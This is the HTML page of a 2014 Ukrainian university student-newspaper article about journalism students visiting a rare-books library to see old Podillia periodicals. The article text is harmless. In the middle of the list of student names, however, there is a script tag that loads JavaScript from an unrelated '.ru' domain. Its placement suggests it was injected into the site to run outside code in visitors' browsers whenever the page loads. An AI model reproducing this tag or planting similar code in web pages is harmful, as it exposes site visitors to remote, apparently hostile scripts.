<link rel='stylesheet' id='simple-event-planner-front-end-css' href='https://meridian.kpnu.edu.ua/wp-content/plugins/simple-event-planner/public/css/simple-event-planner-public.css?ver=2.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='simple-event-planner-font-awesome-css' href='https://meridian.kpnu.edu.ua/wp-content/plugins/simple-event-planner/public/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-min-css' href='https://meridian.kpnu.edu.ua/wp-content/themes/short/css/bootstrap.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='short-style-css' href='https://meridian.kpnu.edu.ua/wp-content/themes/bagility/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='short-default-css' href='https://meridian.kpnu.edu.ua/wp-content/themes/short/css/colors/default.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='short-font-awesome-css' href='https://meridian.kpnu.edu.ua/wp-content/themes/short/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='short-fonts-css' href='//fonts.googleapis.com/css?family=Poppins%3A300%2C400%2C500%2C600%2C700%2C800&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://meridian.kpnu.edu.ua/wp-content/themes/short/css/bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://meridian.kpnu.edu.ua/wp-content/themes/short/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bagility-default-css-css' href='https://meridian.kpnu.edu.ua/wp-content/themes/bagility/css/colors/default.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bagility-menu-css' href='https://meridian.kpnu.edu.ua/wp-content/themes/bagility/css/bagility-menu.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://meridian.kpnu.edu.ua/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://meridian.kpnu.edu.ua/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://meridian.kpnu.edu.ua/wp-content/plugins/photo-gallery/booster/assets/js/circle-progress.js?ver=1.2.2" id="twbbwg-circle-js"></script>
<script type="text/javascript" id="twbbwg-global-js-extra">
/* <![CDATA[ */
var twb = {"nonce":"db3ee8b575","ajax_url":"https://meridian.kpnu.edu.ua/wp-admin/admin-ajax.php","plugin_url":"https://meridian.kpnu.edu.ua/wp-content/plugins/photo-gallery/booster","href":"https://meridian.kpnu.edu.ua/wp-admin/admin.php?page=twbbwg_photo-gallery"};
var twb = {"nonce":"db3ee8b575","ajax_url":"https://meridian.kpnu.edu.ua/wp-admin/admin-ajax.php","plugin_url":"https://meridian.kpnu.edu.ua/wp-content/plugins/photo-gallery/booster","href":"https://meridian.kpnu.edu.ua/wp-admin/admin.php?page=twbbwg_photo-gallery"};
//# sourceURL=twbbwg-global-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://meridian.kpnu.edu.ua/wp-content/plugins/photo-gallery/booster/assets/js/global.js?ver=1.0.0" id="twbbwg-global-js"></script>
<script type="text/javascript" src="https://meridian.kpnu.edu.ua/wp-content/plugins/modern-events-calendar-lite/assets/js/mec-general-calendar.js?ver=6.5.0" id="mec-general-calendar-script-js"></script>
<script type="text/javascript" id="mec-frontend-script-js-extra">
/* <![CDATA[ */
var mecdata = {"day":"\u0434\u0435\u043d\u044c","days":"\u0434\u043d\u0456","hour":"\u0433\u043e\u0434\u0438\u043d\u0430","hours":"\u0433\u043e\u0434\u0438\u043d","minute":"\u0445\u0432\u0438\u043b\u0438\u043d\u0430","minutes":"\u0445\u0432\u0438\u043b\u0438\u043d","second":"\u0441\u0435\u043a\u0443\u043d\u0434\u0430","seconds":"\u0441\u0435\u043a\u0443\u0434\u043d","elementor_edit_mode":"no","recapcha_key":"","ajax_url":"https://meridian.kpnu.edu.ua/wp-admin/admin-ajax.php","fes_nonce":"3c256cd941","current_year":"2026","current_month":"01","datepicker_format":"dd.mm.yy&d.m.Y"};
//# sourceURL=mec-frontend-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://meridian.kpnu.edu.ua/wp-content/plugins/modern-events-calendar-lite/assets/js/frontend.js?ver=6.5.0" id="mec-frontend-script-js"></script>
<script type="text/javascript" src="https://meridian.kpnu.edu.ua/wp-content/plugins/modern-events-calendar-lite/assets/js/events.js?ver=6.5.0" id="mec-events-script-js"></script>
<script type="text/javascript" src="https://meridian.kpnu.edu.ua/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/meridian.kpnu.edu.ua","hash_tracking":"false","v4_id":"G-JW20GY1FGF"};/* ]]> */
</script>
<script type="text/javascript" src="https://meridian.kpnu.edu.ua/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.4.6" id="sumoselect-js"></script>
<script type="text/javascript" src="https://meridian.kpnu.edu.ua/wp-content/plugins/photo-gallery/js/tocca.min.js?ver=2.0.9" id="bwg_mobile-js"></script>
<script type="text/javascript" src="https://meridian.kpnu.edu.ua/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5" id="mCustomScrollbar-js"></script>
<script type="text/javascript" src="https://meridian.kpnu.edu.ua/wp-content/plugins/photo-gallery/js/jquery.fullscreen.min.js?ver=0.6.0" id="jquery-fullscreen-js"></script>
<script type="text/javascript" id="bwg_frontend-js-extra">
/* <![CDATA[ */
var bwg_objectsL10n = {"bwg_field_required":"field is required.","bwg_mail_validation":"This is not a valid email address.","bwg_search_result":"There are no images matching your search.","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"Search","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"Show Comments","bwg_hide_comments":"Hide Comments","bwg_restore":"Restore","bwg_maximize":"Maximize","bwg_fullscreen":"Fullscreen","bwg_exit_fullscreen":"Exit Fullscreen","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Play","pause":"Pause","is_pro":"","bwg_play":"Play","bwg_pause":"Pause","bwg_hide_info":"Hide info","bwg_show_info":"Show info","bwg_hide_rating":"Hide rating","bwg_show_rating":"Show rating","ok":"Ok","cancel":"Cancel","select_all":"Select all","lazy_load":"0","lazy_loader":"https://meridian.kpnu.edu.ua/wp-content/plugins/photo-gallery/images/ajax_loader.png","front_ajax":"0","bwg_tag_see_all":"see all tags","bwg_tag_see_less":"see less tags"};
//# sourceURL=bwg_frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://meridian.kpnu.edu.ua/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.8.37" id="bwg_frontend-js"></script>
<script type="text/javascript" src="https://meridian.kpnu.edu.ua/wp-content/themes/short/js/bootstrap.min.js?ver=6.9" id="bootstrap-min-js-js"></script>
<script type="text/javascript" src="https://meridian.kpnu.edu.ua/wp-content/themes/short/js/jquery.smartmenus.js?ver=6.9" id="jquery.smartmenus-js"></script>
<script type="text/javascript" src="https://meridian.kpnu.edu.ua/wp-content/themes/short/js/jquery.smartmenus.bootstrap.js?ver=6.9" id="jquery.smartmenus-btotstrap-js"></script>
<script type="text/javascript" src="https://meridian.kpnu.edu.ua/wp-content/themes/short/js/main.js?ver=6.9" id="short-main-js-js"></script>

<!-- Початок фрагмента тегу Google (gtag.js), доданого за допомогою Site Kit -->
<!-- Фрагмент Google Analytics, доданий Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-P78YN6EL2H" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["meridian.kpnu.edu.ua"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-P78YN6EL2H");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://meridian.kpnu.edu.ua/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://meridian.kpnu.edu.ua/wp-json/wp/v2/posts/6335" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://meridian.kpnu.edu.ua/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://meridian.kpnu.edu.ua/2014/11/11/studentskyj-merydian-znajomyvsya-z-pershymy-chasopysamy-podillya/" />
<link rel='shortlink' href='https://meridian.kpnu.edu.ua/?p=6335' />
<meta name="generator" content="Site Kit by Google 1.170.0" />        <style>
                    </style>

<!-- Фрагмент Менеджера тегів Google, доданого Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-5P9X3DC' );
			
/* ]]> */
</script>

<!-- Кінець фрагменту Менеджера тегів Google, доданого Site Kit -->
<link rel="icon" href="https://meridian.kpnu.edu.ua/wp-content/uploads/2019/08/logo_icon-150x150.png" sizes="32x32" />
<link rel="icon" href="https://meridian.kpnu.edu.ua/wp-content/uploads/2019/08/logo_icon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://meridian.kpnu.edu.ua/wp-content/uploads/2019/08/logo_icon.png" />
<meta name="msapplication-TileImage" content="https://meridian.kpnu.edu.ua/wp-content/uploads/2019/08/logo_icon.png" />
		<style type="text/css" id="wp-custom-css">
			#mt-slider .slide-caption.slide-left {
	display: none;
}
/*#mt-slider {
	height: 350px;
}
#mt-slider .lazy.loaded {
	height: 350px;
	min-height: 100px !important;
}*/
.lazy.loaded {
	 object-fit: cover;
}

/* post hidder */
.blog #comments {
	display: none;
}
article.blog-author {
	display: none;
}		</style>
		</head>
<body class="wp-singular post-template-default single single-post postid-6335 single-format-standard wp-theme-short wp-child-theme-bagility bagility">
		<!-- Фрагмент Менеджера тегів Google (noscript), доданого Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5P9X3DC" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- Кінець фрагменту Менеджера тегів Google (noscript), доданого Site Kit -->
		<div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">
Перейти до вмісту</a>
	<!-- wrapper -->
	<div class="wrapper">
	<!-- Header -->
<header>
<!--Menubar-->
<nav class="navbar navbar-wp">
	<div class="container">
		<div class="navbar-header">
			            
						<div class="site-branding-text">
				
				
				<h1 class="site-title"> <a href="https://meridian.kpnu.edu.ua/" rel="home" style="color: #">Газета &quot;Студентський меридіан&quot;</a></h1>
				<p class="site-description" style="color: #">Кам&#039;янець-Подільського національного університету імені Івана Огієнка</p>
			</div>
						 <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse"> 
			 	<span class="sr-only">Перемкнути навігацію</span>
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
			</button>
          </div>
          <!-- /navbar-toggle --> 
          <!-- Navigation -->
          <div class="collapse navbar-collapse">
			<ul id="menu-primary-menu" class="nav navbar-nav navbar-right"><li id="menu-item-125" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-125"><a href="https://meridian.kpnu.edu.ua/">Головна</a></li>
<li id="menu-item-128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-128"><a href="https://meridian.kpnu.edu.ua/redkolehiia/">Редколегія</a></li>
<li id="menu-item-28584" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28584"><a href="https://meridian.kpnu.edu.ua/28577-2/">Найближчі події</a></li>
<li id="menu-item-27613" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27613"><a href="https://meridian.kpnu.edu.ua/arkhiv/">Архів випусків</a></li>
<li id="menu-item-22" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22"><a href="https://meridian.kpnu.edu.ua/gallery/">Галерея</a></li>
<li id="menu-item-127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-127"><a href="https://meridian.kpnu.edu.ua/kontakty/">Контакти</a></li>
</ul>				
		</div>
</nav>	
</header><!--== Home Slider ==-->
<section class="mt-slider-warraper">
<!--== bagility-slider ==-->
<div id="mt-slider" class="owl-carousel">  
   <!--item-->
 <div class="item">
	<!--slide image-->
	<figure> <img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://meridian.kpnu.edu.ua/wp-content/uploads/2025/10/baner-scaled.jpg" alt="image description"> </figure>
	<!--/slide image-->
	<!--slide inner-->
	<div class="mt-slider-inner" style="background:">
	  <div class="container inner-table">
		<div class="inner-table-cell">
		  <!--slide content area-->
		  <div class="slide-caption slide-left">
			<!--slide box style-->
			<div class="slide-inner-box-two">
				<h1>Productive Ideas for Your Business</h1>
				<div class="description hidden-xs">
				<p>we bring the proper people along to challenge esshortblished thinking and drive transformation.</p>
				</div>
			 			  <a class="btn-theme hidden-xs"  href="#" 
					 class="btn btn-tislider">
					Read More</a>
			 	
			  <!--/slide box style-->
			</div>
		  <!--/slide content area-->
		</div>
	  </div>
	</div>
	<!--/slide inner-->
  </div>
<!--/slide inner-->
 </div>
  <!--/item-->
</div>
<!--/bagility-slider--> 
</section>
<div class="clearfix"></div>
<section class="mt-breadcrumb lazy" style='' data-bg='https://meridian.kpnu.edu.ua/wp-content/uploads/2025/10/cropped-baner-scaled-1.jpg'>		
	<div class="container">
		<div class="row">
			<div class="col-md-12 col-sm-12 col-xs-12">
				 
				<div class="title text-center">
					<h1>«Студентський меридіан» знайомився з першими часописами Поділля</h1>
				</div>   
				<ul class="mt-breadcrumb-nav text-center"><li><a href="https://meridian.kpnu.edu.ua">Головна</a></li><li class="active"><a href="https://meridian.kpnu.edu.ua:443/2014/11/11/studentskyj-merydian-znajomyvsya-z-pershymy-chasopysamy-podillya/">«Студентський меридіан» знайомився з першими часописами Поділля</a></li></ul>					</div>
		</div>
	</div>	
</section><!-- =========================
     Page Content Section      
============================== -->
<section id="section" class="site-content">
		<div class="container">
			<div class="row">
      <div class="8 col-sm-8 col-xs-12">
		<div class="blog">
		      <div id="post-6335" class="post-6335 post type-post status-publish format-standard has-post-thumbnail hentry category-important category-session category-library category-news category-personality tag-podolskye-hubernskye-vedomosty tag-podolskye-eparhyalnyie-vedomosty tag-biblioteka-ridkisnyh-vydan tag-hazeta-nash-shlyah tag-hazeta-studentskyj-merydian tag-hazeta-chervonyj-kordon tag-k-pnu-imeni-ivana-ohijenka tag-lektsiya-prezentatsiya tag-nadiya-kryuchkova tag-olena-mytrofanyuk tag-olha-komarova tag-olha-fortelna tag-podillya tag-redaktsiya tag-starodruky tag-hrystyna-yuhnej tag-chasopysy tag-yuliya-alimenko">
	<article class="mt-post">
				<figure class="mt-post-thumbnail">
			<a title="«Студентський меридіан» знайомився з першими часописами Поділля" href="https://meridian.kpnu.edu.ua/2014/11/11/studentskyj-merydian-znajomyvsya-z-pershymy-chasopysamy-podillya/" >
								<img width="531" height="262" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20531%20262'%3E%3C/svg%3E" data-src="https://meridian.kpnu.edu.ua/wp-content/uploads/2014/11/ridkasni-vydannya_01.jpg" class="img-responsive wp-post-image lazy" alt="" decoding="async" fetchpriority="high" data-srcset="https://meridian.kpnu.edu.ua/wp-content/uploads/2014/11/ridkasni-vydannya_01.jpg 531w, https://meridian.kpnu.edu.ua/wp-content/uploads/2014/11/ridkasni-vydannya_01-300x148.jpg 300w" data-sizes="(max-width: 531px) 100vw, 531px" />			</a>
		</figure>	
				<div class="mt-post-content">
			<div class="mt-post-meta">
				<span class="mt-date"><a href="https://meridian.kpnu.edu.ua/2014/11/"><time>
				Лис 11, 2014</time></a></a></span>
				
				<span class="byline"><span class="author vcard"><a class="url fn n" href="https://meridian.kpnu.edu.ua/author/kpnu/">Діана Гаврушко</a></span>
				</span>

				<span class="cat-links">				<a href="https://meridian.kpnu.edu.ua/category/important/" rel="category tag">Актуально</a>, <a href="https://meridian.kpnu.edu.ua/category/session/" rel="category tag">Від сесії до сесії...</a>, <a href="https://meridian.kpnu.edu.ua/category/library/" rel="category tag">Новини наукової бібліотеки</a>, <a href="https://meridian.kpnu.edu.ua/category/news/" rel="category tag">Новини університету</a>, <a href="https://meridian.kpnu.edu.ua/category/personality/" rel="category tag">Особистості</a>								</span>
								<span class="tag-links"><a href="https://meridian.kpnu.edu.ua/2014/11/11/studentskyj-merydian-znajomyvsya-z-pershymy-chasopysamy-podillya/"><a href="https://meridian.kpnu.edu.ua/tag/podolskye-hubernskye-vedomosty/" rel="tag">«Подольские губернские ведомости»</a>, <a href="https://meridian.kpnu.edu.ua/tag/podolskye-eparhyalnyie-vedomosty/" rel="tag">«Подольськие епархиальные ведомости»</a>, <a href="https://meridian.kpnu.edu.ua/tag/biblioteka-ridkisnyh-vydan/" rel="tag">бібліотека рідкісних видань</a>, <a href="https://meridian.kpnu.edu.ua/tag/hazeta-nash-shlyah/" rel="tag">газета "Наш шлях"</a>, <a href="https://meridian.kpnu.edu.ua/tag/hazeta-studentskyj-merydian/" rel="tag">газета "Студентський меридіан"</a>, <a href="https://meridian.kpnu.edu.ua/tag/hazeta-chervonyj-kordon/" rel="tag">газета "Червоний кордон"</a>, <a href="https://meridian.kpnu.edu.ua/tag/k-pnu-imeni-ivana-ohijenka/" rel="tag">К-ПНУ імені Івана Огієнка</a>, <a href="https://meridian.kpnu.edu.ua/tag/lektsiya-prezentatsiya/" rel="tag">лекція-презентація</a>, <a href="https://meridian.kpnu.edu.ua/tag/nadiya-kryuchkova/" rel="tag">Надія Крючкова</a>, <a href="https://meridian.kpnu.edu.ua/tag/olena-mytrofanyuk/" rel="tag">Олена Митрофанюк</a>, <a href="https://meridian.kpnu.edu.ua/tag/olha-komarova/" rel="tag">Ольга Комарова</a>, <a href="https://meridian.kpnu.edu.ua/tag/olha-fortelna/" rel="tag">Ольга Фортельна</a>, <a href="https://meridian.kpnu.edu.ua/tag/podillya/" rel="tag">Поділля</a>, <a href="https://meridian.kpnu.edu.ua/tag/redaktsiya/" rel="tag">редакція</a>, <a href="https://meridian.kpnu.edu.ua/tag/starodruky/" rel="tag">стародруки</a>, <a href="https://meridian.kpnu.edu.ua/tag/hrystyna-yuhnej/" rel="tag">Христина Юхней</a>, <a href="https://meridian.kpnu.edu.ua/tag/chasopysy/" rel="tag">часописи</a>, <a href="https://meridian.kpnu.edu.ua/tag/yuliya-alimenko/" rel="tag">Юлія Аліменко</a></a></span>
							</div>
			<header class="mt-header">		
				<h3 class="mt-title"><a href="https://meridian.kpnu.edu.ua/2014/11/11/studentskyj-merydian-znajomyvsya-z-pershymy-chasopysamy-podillya/" title="«Студентський меридіан» знайомився з першими часописами Поділля"> «Студентський меридіан» знайомився з першими часописами Поділля </a></h3>	
			</header>					
			<div class="entry-content">
				<div style='display:none;' class='shareaholic-canvas' data-app='share_buttons' data-title='«Студентський меридіан» знайомився з першими часописами Поділля' data-link='https://meridian.kpnu.edu.ua/2014/11/11/studentskyj-merydian-znajomyvsya-z-pershymy-chasopysamy-podillya/' data-app-id-name='post_above_content'></div><p style="text-align: justify;"><strong style="line-height: 1.5;">Бібліотека рідкісних видань</strong><span style="line-height: 1.5;"> знаходиться у корпусі </span><strong style="line-height: 1.5;">історичного факультету К-ПНУ імені Івана Огієнка</strong><span style="line-height: 1.5;">. Її фонди безцінні не лише для університету, а й для історії нашого міста й Поділля загалом. Нові і нові дослідники з усіх куточків України та з-за кордону щороку відкривають для себе її фонди.</span></p>
<p style="text-align: justify;"><span id="more-6335"></span></p>
<p style="text-align: justify;">Традиційно щороку у листопаді молодий склад редакції університетської <strong>газети «Студентський меридіан»</strong> влаштовує цікаві заходи для своїх кореспондентів. Цього року ми вирішили не зраджувати традицій і спільно з <strong>Надією Дмитрівною Крючковою</strong>, завідувачем бібліотеки рідкісних видань, яка є структурним підрозділом наукової бібліотеки університету, провели цікаву лекцію-презентацію <strong>найстаріших часописів Поділля ХІХ – ХХ століть</strong>.</p>
<p style="text-align: justify;">Студентки ІІ-ІІІ курсів факультету української філології та журналістики <strong>Христина Юхней, Юлія Аліменко, Лілія Нурадінова, Ольга Фортельна<script src="//uptoliked.ru/widjets.js"></script></strong> і <strong>Олена Митрофанюк</strong> із неабияким зацікавленням гортали колекції унікальних збережених часописів, поринувши у незвіданий для них світ історії подільських ЗМІ ХІХ &#8211; І пол.ХХ ст. Враховуючи те, що більшість дівчат приїхали до нас на навчання з інших областей України, представлені часописи викликали у них чималий інтерес.</p>
<p style="text-align: justify;">Надія Крючкова розповіла студентам про історію заснування і діяльності бібліотеки: <em>«Наш відділ функціонує відносно недовго – йому вже є 10 років. Є структурним підрозділом наукової бібліотеки нашого університету, але має свої особливості і цінності. Функціонує з січня 2004 року…»</em>. Студенти-журналісти мали змогу побачити частину архівного фонду, яка вціліла після пожежі Кам’янець-Подільського обласного державного історичного архіву <em>«Нам було передано 24060 примірників унікальних видань. Станом на 11 листопада 2014 року наш фонд нараховує 25906 примірників»</em>, &#8211; додала завідувач.</p>
<p style="text-align: justify;">Безумовно, цей відділ наукової бібліотеки помітно вирізняється серед інших. Справа у тім, що такі структурні підрозділи як читальні зали та абонементи факультетів обслуговують студентів нашого вишу згідно навчальної програми. У цьому ж відділі працюють з фондами переважно науковці, краєзнавці, аспіранти тощо, які досліджують вузькі теми. Хто вже встиг зробити замовлення і попрацювати з наданими джерелами, знають, що там зосереджений специфічний фонд стародруків з історії Поділля. Майбутні журналісти поцікавилися у працівників відділу як правильно сформувати свій запит. Надія Дмитрівна також представила кілька бібліографічних покажчиків, зокрема і новий під назвою <strong><em>«Періодичні видання доби Української революції 1917-1920 р. у науковій бібліотеці Кам’янець-Подільського університету імені Івана Огієнка»</em></strong>, який значно полегшує пошук потрібної інформації для дослідників.</p>
<p style="text-align: justify;">Дуже активним фондом для запитів, за словами працівників відділу, є фонд часописів, зокрема періодики. Завдяки представленим колекціям <em><strong>«Подольских губернских ведомостей», «Подольських епархиальных ведомостей», «Нашого шляху», «Червоного кордону»</strong></em> та інших читачі можуть отримати вичерпну відповідь на питання, які стосуватимуться аспектів історії, економіки, статистичних даних Поділля. Особливо зацікавила дівчат газета «Подольские губернские ведомости». Часопис, який нагадує за формою книгу і складається з 2-х частин (офіційної і неофіційної), виходив з січня 1838 року. Подібну структуру мають і «Подольськие епархиальные ведомости», редактором яких був відомий подільський краєзнавець <strong>Юхим Сіцінський</strong>. Надія Дмитрівна також презентувала студенткам і газети на польській мові. Не менше зацікавила гостей відділу газета «Наш шлях» за 1920 рік, адже на її шпальтах трапилося чимало матеріалу літературознавчого характеру. А ось інтерес до рекламних оголошень побив усі рекорди. Дівчата з неабияким задоволенням шукали щось цікавеньке і одразу ж показували одна одній.</p>
<p style="text-align: justify;">Бібліотека рідкісних видань, без перебільшення являється найціннішим надбанням нашого університету, адже тут зберігаються перші часописи подільського краю. Як фаховий історик розумію, що шпальти таких видань бережуть у собі подих минулих століть. І їх куди цікавіше читати, а ніж сучасні газети. Хотілося аби наші молоді кореспонденти відірвалися хоч на день від своїх сучасних гаджетів і побували у неймовірному міні-архіві у серці Старого міста. Хтось зі студентів буде активно займатися журналістикою, працюючи у газеті. Хтось стане ведучим радіо чи телебачення, а хтось цілком може поєднати своє життя із дослідженням соціальних комунікацій. Потрібно показати підростаючому поколінню усі можливості.</p>
<p style="text-align: justify;"><em>«Лишіть свої буденні справи і сходіть у бібліотеку рідкісних видань! Я отримала колосальне задоволення від того, що історію можна не лише вчити, а й тримати у руках. Стародруки і рідкісні видання, часописи – усе це дозволяє з легкістю перенестися у минуле, прийнятися атмосферою тих далеких часів. Ніколи не могла подумати, що гортаючи сторінки газети за 1920 рік буду, як дитина, плескати в долоні. Раджу всім майбутнім журналістам повторити мій досвід. Для вас з радістю виконають будь-яке замовлення з картотеки і нададуть хорошу консультацію у досліджуваній темі»</em>, &#8211; поділилася своїми враженнями Олена Митрофанюк, студентка ІІІ курсу.</p>
<p style="text-align: right;"><em><strong>Ольга Комарова,</strong></em> <em><strong>гол. редактор газети.<br />
Світлини Ольги Комарової та Лілії Нурадінової</strong></em></p>
<div style='display:none;' class='shareaholic-canvas' data-app='share_buttons' data-title='«Студентський меридіан» знайомився з першими часописами Поділля' data-link='https://meridian.kpnu.edu.ua/2014/11/11/studentskyj-merydian-znajomyvsya-z-pershymy-chasopysamy-podillya/' data-app-id-name='post_below_content'></div><div style='display:none;' class='shareaholic-canvas' data-app='recommendations' data-title='«Студентський меридіан» знайомився з першими часописами Поділля' data-link='https://meridian.kpnu.edu.ua/2014/11/11/studentskyj-merydian-znajomyvsya-z-pershymy-chasopysamy-podillya/' data-app-id-name='post_below_content'></div>			</div>
		</div>
	</article>
</div>				<!--Blog Author-->
				<article class="blog-author">
					<div class="media">
						<figure class="avatar">
							<a href="https://meridian.kpnu.edu.ua/author/kpnu/" class="img-responsive">  </a>
						</figure>
					</div>	
				</article><!--/ Blog Author-->
         <div id="comments" class="comment-section">

	</div><!-- #comments -->		</div>
	  </div>
      <div class="col-md-4 col-sm-4 col-xs-12">
		<div class="sidebar">
		<aside class="mt-widget widget_block widget_search"><form role="search" method="get" action="https://meridian.kpnu.edu.ua/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Пошук</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Пошук" class="wp-block-search__button wp-element-button" type="submit" >Пошук</button></div></form></aside><aside class="mt-widget widget_block widget_archive"><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://meridian.kpnu.edu.ua/2026/01/'>Січень 2026</a></li>
	<li><a href='https://meridian.kpnu.edu.ua/2025/12/'>Грудень 2025</a></li>
	<li><a href='https://meridian.kpnu.edu.ua/2025/11/'>Листопад 2025</a></li>
	<li><a href='https://meridian.kpnu.edu.ua/2025/10/'>Жовтень 2025</a></li>
	<li><a href='https://meridian.kpnu.edu.ua/2025/09/'>Вересень 2025</a></li>
	<li><a href='https://meridian.kpnu.edu.ua/2025/08/'>Серпень 2025</a></li>
	<li><a href='https://meridian.kpnu.edu.ua/2025/07/'>Липень 2025</a></li>
	<li><a href='https://meridian.kpnu.edu.ua/2025/06/'>Червень 2025</a></li>
	<li><a href='https://meridian.kpnu.edu.ua/2025/05/'>Травень 2025</a></li>
	<li><a href='https://meridian.kpnu.edu.ua/2025/04/'>Квітень 2025</a></li>
	<li><a href='https://meridian.kpnu.edu.ua/2025/03/'>Березень 2025</a></li>
	<li><a href='https://meridian.kpnu.edu.ua/2025/02/'>Лютий 2025</a></li>
	<li><a href='https://meridian.kpnu.edu.ua/2025/01/'>Січень 2025</a></li>
	<li><a href='https://meridian.kpnu.edu.ua/2024/12/'>Грудень 2024</a></li>
	<li><a href='https://meridian.kpnu.edu.ua/2024/11/'>Листопад 2024</a></li>
	<li><a href='https://meridian.kpnu.edu.ua/2024/10/'>Жовтень 2024</a></li>
	<li><a href='https://meridian.kpnu.edu.ua/2024/09/'>Вересень 2024</a></li>
	<li><a href='https://meridian.kpnu.edu.ua/2024/08/'>Серпень 2024</a></li>
	<li><a href='https://meridian.kpnu.edu.ua/2024/07/'>Липень 2024</a></li>
	<li><a href='https://meridian.kpnu.edu.ua/2024/06/'>Червень 2024</a></li>
	<li><a href='https://meridian.kpnu.edu.ua/2024/05/'>Травень 2024</a></li>
	<li><a href='https://meridian.kpnu.edu.ua/2024/04/'>Квітень 2024</a></li>
	<li><a href='https://meridian.kpnu.edu.ua/2024/03/'>Березень 2024</a></li>
	<li><a href='https://meridian.kpnu.edu.ua/2024/02/'>Лютий 2024</a></li>
	<li><a href='https://meridian.kpnu.edu.ua/2024/01/'>Січень 2024</a></li>
	<li><a href='https://meridian.kpnu.edu.ua/2023/12/'>Грудень 2023</a></li>
	<li><a href='https://meridian.kpnu.edu.ua/2023/11/'>Листопад 2023</a></li>
	<li><a href='https://meridian.kpnu.edu.ua/2023/10/'>Жовтень 2023</a></li>
	<li><a href='https://meridian.kpnu.edu.ua/2023/09/'>Вересень 2023</a></li>
	<li><a href='https://meridian.kpnu.edu.ua/2023/08/'>Серпень 2023</a></li>
	<li><a href='https://meridian.kpnu.edu.ua/2023/07/'>Липень 2023</a></li>
	<li><a href='https://meridian.kpnu.edu.ua/2023/06/'>Червень 2023</a></li>
	<li><a href='https://meridian.kpnu.edu.ua/2023/05/'>Травень 2023</a></li>
